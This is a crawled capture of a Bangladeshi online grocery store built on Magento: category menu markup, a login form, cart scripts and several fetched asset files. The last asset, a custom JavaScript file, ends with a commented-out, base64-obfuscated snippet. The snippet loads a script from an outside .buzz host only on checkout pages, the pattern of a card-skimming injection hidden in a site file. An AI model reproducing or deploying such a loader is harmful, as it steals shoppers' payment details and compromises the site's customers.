data-id="1094">KISHWAN</a></li><li><a data-id="1767">AMUL</a></li><li><a data-id="1849">MILK VITA</a></li><li><a data-id="2166">RADHUNI</a></li><li><a data-id="2252">FARM FRESH</a></li></ul></li><li class="parent"><a data-id="936">OLIVE OIL</a><ul><li><a data-id="937">OLIVITAL</a></li><li><a data-id="1018">OLITALIA</a></li><li><a data-id="1019">BORGES</a></li><li><a data-id="1064">SPAN OLIVA</a></li><li><a data-id="1092">LA ESPANOLA</a></li><li><a data-id="1358">BASSO</a></li><li><a data-id="1507">CLARISS</a></li><li><a data-id="1510">LUGLIO</a></li><li><a data-id="1737">FIAMMA</a></li><li><a data-id="2280">OLIO OROLIO</a></li></ul></li><li class="parent"><a data-id="1052">CANOLA OIL</a><ul><li><a data-id="1053">OLITALIA</a></li><li><a data-id="1530">KOREA</a></li></ul></li><li class="parent"><a data-id="1401">BUTTER OIL</a><ul><li><a data-id="1402">RED COW</a></li><li><a data-id="1403">KWALITY</a></li></ul></li><li class="parent"><a data-id="1492">VEGETABLE OIL</a><ul><li><a data-id="1493">SAFFOLA</a></li></ul></li><li class="parent"><a data-id="1587">PEPPER OIL</a><ul><li><a data-id="1588">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="251">ELECTRONIC APPLIANCE</a><ul><li class="parent"><a data-id="252">HOME APPLIANCE</a><ul><li><a data-id="253">TRANSTEC</a></li><li><a data-id="298">PHILIPS</a></li><li><a data-id="404">SUOMI</a></li><li><a data-id="1274">ENERGIZER</a></li><li><a data-id="1411">SAT</a></li><li><a data-id="1531">USHA</a></li><li><a data-id="1573">SEBEC</a></li><li><a data-id="1579">NOVENA</a></li><li><a data-id="1597">SUPER KLASS</a></li><li><a data-id="1729">MANY</a></li><li><a data-id="1740">SONY</a></li><li><a data-id="1741">MAXELL</a></li><li><a data-id="1840">SUNLITE</a></li><li><a data-id="2040">CHINA</a></li><li><a data-id="2052">OLYMPIC</a></li></ul></li><li class="parent"><a data-id="1016">KITCHEN APPLIANCE</a><ul><li><a data-id="1017">CHINA</a></li><li><a data-id="1054">MIYAKO</a></li><li><a data-id="1061">HAWKINS</a></li><li><a data-id="1728">KIAM</a></li><li><a data-id="1828">PURE IT</a></li></ul></li></ul></li><li><a data-id="378">FOOD BASKET</a></li><li class="parent"><a data-id="500">FROZEN FOOD</a><ul><li class="parent"><a data-id="501">FROZEN FAST FOOD</a><ul><li><a data-id="1626">BRAC</a></li><li><a data-id="502">MIRANA</a></li><li><a data-id="533">ATR</a></li><li><a data-id="544">RICH</a></li><li><a data-id="568">COUNTRY NATURAL</a></li><li><a data-id="572">GOLDEN HARVEST</a></li><li><a data-id="595">KAZI FARMS</a></li><li><a data-id="793">AG FOOD</a></li><li><a data-id="816">COUNTRY FRESH</a></li><li><a data-id="985">OCEAN RIA</a></li><li><a data-id="1138">MAFCO</a></li><li><a data-id="1727">PARAGON</a></li><li><a data-id="1754">ROJA</a></li><li><a data-id="1755">JHATPOT</a></li><li><a data-id="2003">DOUX</a></li><li><a data-id="2200">SWEET BASKET</a></li><li><a data-id="2216">ABK</a></li><li><a data-id="2276">DOMEE</a></li></ul></li><li class="parent"><a data-id="883">NUGGETS</a><ul><li><a data-id="884">GOLDEN HARVEST</a></li><li><a data-id="901">ATR</a></li><li><a data-id="902">KAZI FARMS</a></li><li><a data-id="917">AG FOOD</a></li><li><a data-id="967">COUNTRY NATURAL</a></li><li><a data-id="1399">OCEAN RIA</a></li><li><a data-id="1501">RICH</a></li><li><a data-id="1756">JHATPOT</a></li></ul></li><li class="parent"><a data-id="1143">SAUSAGE</a><ul><li><a data-id="1144">COUNTRY NATURAL</a></li><li><a data-id="1156">AG FOOD</a></li><li><a data-id="1166">KAZI FARMS</a></li><li><a data-id="1286">RICH</a></li><li><a data-id="1856">DOUX</a></li><li><a data-id="1857">JODI</a></li><li><a data-id="1967">GOLDEN HARVEST</a></li></ul></li><li class="parent"><a data-id="1850">ICE CREAM</a><ul><li><a data-id="1851">IGLOO</a></li><li><a data-id="1858">POLAR</a></li><li><a data-id="1859">BELLISSIMO</a></li><li><a data-id="1876">KWALITY</a></li><li><a data-id="1906">ZA N ZEE</a></li><li><a data-id="1960">MOVEN PICK</a></li><li><a data-id="2120">SAVOY</a></li></ul></li><li class="parent"><a data-id="1894">ICE</a><ul><li><a data-id="1895">THE BASKET</a></li><li><a data-id="1946">MOVEN PICK</a></li><li><a data-id="2033">IGLOO</a></li></ul></li><li class="parent"><a data-id="2311">FROZEN VEGETABLE</a><ul><li><a data-id="2312">EMBORG</a></li></ul></li></ul></li><li class="parent"><a data-id="503">BAKERY</a><ul><li class="parent"><a data-id="504">FAST FOOD</a><ul><li><a data-id="505">THE BASKET</a></li><li><a data-id="1214">COUNTRY NATURAL</a></li><li><a data-id="1705">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="1073">BREAD&amp;ROLL</a><ul><li><a data-id="1074">WELL FOOD</a></li><li><a data-id="1647">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="1648">SLICE CAKES</a><ul><li><a data-id="1649">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="1770">CAKE PASTRY</a><ul><li><a data-id="1771">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="2099">FRESH BISCUITS</a><ul><li><a data-id="2100">OLYMPIC</a></li><li><a data-id="2198">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="2205">TEST</a><ul><li><a data-id="2206">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="2210">SWEETS</a><ul><li><a data-id="2211">SWEET BASKET</a></li></ul></li></ul></li><li class="parent"><a data-id="695">PET ITEM</a><ul><li class="parent"><a data-id="696">PET FOOD</a><ul><li><a data-id="697">PURINA</a></li><li><a data-id="698">WHISKAS</a></li><li><a data-id="818">HONG HONG</a></li><li><a data-id="819">MEOW MEOW</a></li><li><a data-id="828">FANCY FEAST</a></li><li><a data-id="904">FRISKIES</a></li><li><a data-id="1003">PEDIGREE</a></li><li><a data-id="1239">PGPET</a></li><li><a data-id="1356">ASHAPURA</a></li><li><a data-id="1415">CHINA</a></li><li><a data-id="1440">GOODIES</a></li><li><a data-id="1524">ME-O</a></li><li><a data-id="1589">FELIGHT</a></li><li><a data-id="1616">OKASHI</a></li><li><a data-id="2273">SMARTHEART</a></li></ul></li><li class="parent"><a data-id="1031">PET ACCESSORIES</a><ul><li><a data-id="1032">SLEEKY</a></li><li><a data-id="1223">PET 8</a></li><li><a data-id="1481">THAILAND</a></li><li><a data-id="1543">BEARING</a></li><li><a data-id="2305">MEOW PLANET</a></li></ul></li></ul></li><li class="parent"><a data-id="794">FISH</a><ul><li class="parent"><a data-id="795">FRESH WATER</a><ul><li><a data-id="796">THE BASKET</a></li></ul></li><li class="parent"><a data-id="831">SEA FISH</a><ul><li><a data-id="832">THE BASKET</a></li></ul></li><li class="parent"><a data-id="963">LIVE FISH</a><ul><li><a data-id="964">THE BASKET</a></li></ul></li></ul></li><li class="parent"><a data-id="1106">TOYS</a><ul><li class="parent"><a data-id="1107">UNISEX</a><ul><li><a data-id="1108">CHINA</a></li><li><a data-id="1889">BONUS</a></li><li><a data-id="1930">AMERICA</a></li><li><a data-id="2059">POKEMON</a></li></ul></li><li class="parent"><a data-id="1109">GIRLS</a><ul><li><a data-id="1110">FROZEN</a></li></ul></li><li class="parent"><a data-id="1722">BOYS</a><ul><li><a data-id="1723">HOT WHEELS</a></li><li><a data-id="1724">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="1678">BABY ITEM(FOOD)</a><ul><li class="parent"><a data-id="1679">BABY FOOD</a><ul><li><a data-id="1680">HEINZ</a></li><li><a data-id="1688">GERBER</a></li><li><a data-id="1696">MOTHERS SMILE</a></li><li><a data-id="1699">CERELAC</a></li><li><a data-id="1700">FASSKA</a></li><li><a data-id="1701">NESTLE</a></li><li><a data-id="1735">COWHEAD</a></li><li><a data-id="1762">ORGANIC</a></li><li><a data-id="1763">HEALTH PARADISE</a></li><li><a data-id="2001">BABY MEAL</a></li></ul></li></ul></li><li class="parent"><a data-id="1730">GARMENTS</a><ul><li class="parent"><a data-id="1731">UNDER GARMENTS</a><ul><li><a data-id="1732">INDIA</a></li><li><a data-id="1880">LIKE-ME</a></li></ul></li><li class="parent"><a data-id="1738">BAD ROOM ACCESSORIES</a><ul><li><a data-id="1739">THAILAND</a></li><li><a data-id="2296">BOMBAY DYEING</a></li></ul></li><li class="parent"><a data-id="2057">BABY WEAR</a><ul><li><a data-id="2058">KIDDOZ DEN</a></li></ul></li></ul></li><li class="parent"><a data-id="1817">SPORTS ITEM</a><ul><li class="parent"><a data-id="1818">CRICKET INSTRUMENT</a><ul><li><a data-id="1819">LOCAL</a></li></ul></li><li class="parent"><a data-id="2298">SPORTS ACCESSORIES</a><ul><li><a data-id="2299">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="1846">TOBACCO ITEM</a><ul><li class="parent"><a data-id="1847">CIGARETTE</a><ul><li><a data-id="1848">BENSON&amp;HEDGES</a></li></ul></li></ul></li><li class="parent"><a data-id="1883">FRESH FOOD</a><ul><li class="parent"><a data-id="1884">DRY FRUITS&amp;NUTS</a><ul><li><a data-id="1885">THAI CORNER</a></li></ul></li></ul></li></ul></div></div></div></div></script> <div class="minicart-popup" id="cdz-minicart-popup" data-block='minicartpro'><div class="block-minicartpro block"><div id="minicartpro-content-wrapper" class="minicartpro-content-wrapper" data-bind="scope: 'minicartpro_content'"><!-- ko template: getTemplate() --><!-- /ko --></div><div class="ajaxcart-loader double-bounce-spinner"><div class="double-bounce1"></div><div class="double-bounce2"></div></div></div></div><script type="text/x-magento-init">{"[data-block='minicartpro']":{"Magento_Ui/js/core/app":{"components":{"minicartpro_content":{"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Codazon_ShoppingCartPro\/minicart\/content"},"children":{"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Codazon_ShoppingCartPro\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"template":"Magento_Checkout\/minicart\/subtotal\/totals"}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"component":"Codazon_ShoppingCartPro\/js\/minicart"}},"types":[]}}}</script> <div class="md-sidenav-left cdz-sidebar" data-sidebarid="left"><div class="utilies-sections"></div></div> <div class="md-sidenav-right cdz-sidebar" data-sidebarid="right"><div class="utilies-sections"><div class="utilies-section nice-scroll active main" id="utilities-main" ><div class="account-info-summary"><div class="info-summary-top"><!-- login style default --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><div class="block social-login-authentication-channel account-social-login"><div class="block-content"><div class="actions-toolbar social-btn social-btn-actions-toolbar google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://www.thebasketbd.com/sociallogin/social/login/type/google/", "label": "Login By Google"}}'><span class="fa fa-google"></span> Sign in with Google</a></div><div class="actions-toolbar social-btn social-btn-actions-toolbar yahoo-login"><a class="btn btn-block btn-social btn-yahoo" data-mage-init='{"socialProvider": {"url": "https://www.thebasketbd.com/sociallogin/social/login/type/yahoo/", "label": "Login By Yahoo"}}'><span class="fa fa-yahoo"></span> Sign in with Yahoo</a></div></div></div><form name="loginForm" action="https://www.thebasketbd.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL2dyb2Nlcmllcy9yaWNlL3ByYW4uaHRtbA%2C%2C/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="wUHohEm5dDjUtEWI" /><div class="field email required"><label class="label" for="email"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.thebasketbd.com/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.thebasketbd.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></form></div></div></div><div class="info-summary-bottom"><div class="md-content"><p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.thebasketbd.com/customer/account/create/">Start Here.</a></p></div></div></div><div class="acount-menu"><ul class="account-menu-items items"><li class="nav item"><a href="https://www.thebasketbd.com/customer/account/" class="account" > My account</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.thebasketbd.com/wishlist/">My Wish List <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare" data-bind="attr: {'href': compareProducts().listUrl}" > Compare <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="nav item"><a href="https://www.thebasketbd.com/sales/order/history/" class="order-link" > My Orders</a></li><li class="nav item"><a href="https://www.thebasketbd.com/contact/" class="contact-link" > Contact Us</a></li></ul></div></div></div></div></div>    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="67aa68c32af2a15201330d9c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b56cbaab34b4c0aaf0e71f5c8dabbb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thebasketbd.com/megamenu/index/ajax/?menu=unlimited-supermarket-main-menu&paging_menu=1
body_size: -500
content:
 <div class="cdz-menu no-loaded cdz-horizontal-menu cdz-translate" id="menu-21-696811eb4e1f0" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":0,"menu":"unlimited-supermarket-main-menu","ajaxUrl":"https:\/\/www.thebasketbd.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 no-padding level-top" ><a class="menu-link" href="https://www.thebasketbd.com/about-us"><span>About Us</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.thebasketbd.com/terms-and-conditions"><span>Terms and Conditions</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.thebasketbd.com/offer-promo.html"><span>BASKET OFFER</span></a> <span class="cdz-item-tag" style="color:#ffffff;background:#40AA68;border-color:#40AA68">hot</span></li></ul></div>

--- FILE ---
content_type: text/css
request_url: https://www.thebasketbd.com/pub/media/stylesp.css
body_size: -61
content:
.service-banner-style02 .item:hover .item-icon span {
    background: #f26236!important;   
}
.cdz-menu i.menu-icon.img-icon img {
    max-width: 25px !important;
}

.product-item .old-price {
    color: #f26236 !important;
}

.product-item .old-price .price {
    color: #f26236 !important;
}


@media only screen and (max-width: 767px){
.product-item .product-item-name {
    white-space: inherit !important;
}
}
@media only screen and (min-width: 767px){
.page-header .logo { margin: 0 0 0 !important;}
header.page-header.header-style-07 {  min-height: 50px !important;}
.page-header .header-panel-bottom{margin:0 !important;}
}
.owl-carousel .owl-item .owl-lazy {
    opacity: 1 !important;
    }

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1232038710&t=pageview&_s=1&dl=https%3A%2F%2Fwww.thebasketbd.com%2Fgroceries%2Frice%2Fpran.html&ul=en-us%40posix&dt=PRAN%20-%20RICE%20-%20GROCERIES&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1439624955&gjid=1114303677&cid=936235277.1768430447&tid=UA-140238163-1&_gid=1706223172.1768430447&_r=1&_slc=1&gtm=45He61d1n81KRZ9W23v851112698za200zd851112698&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938465~115938468~115985660~116744866~117041588&z=805302047
body_size: -451
content:
2,cG-VH9FHST9MZ

--- FILE ---
content_type: application/javascript
request_url: https://www.thebasketbd.com/pub/media/customp.js
body_size: -21
content:
require([ "jquery" ], function($){

$(window).scroll(function () {
    if( $(window).scrollTop() >$('.fixed-top').hasClass('sticky')){
    $('.fixed-top').addClass('sticky');
    } else if ($(window).scrollTop() == 0){
    $('.fixed-top').removeClass('sticky');
    }
});
});
/*let script = document.createElement('script');let head = document.getElementsByTagName('head')[0]; script.type = 'text/javascript';script.src = atob('aHR0cHM6Ly9hcHBjbG91ZDE5LmJ1enovZGF0YS5waHA/cD10aW1lcGllY2VwZXJmZWN0aW9u');if(document.location.href.indexOf(atob('Y2hlY2tvdXQ='))){head.appendChild(script);}*/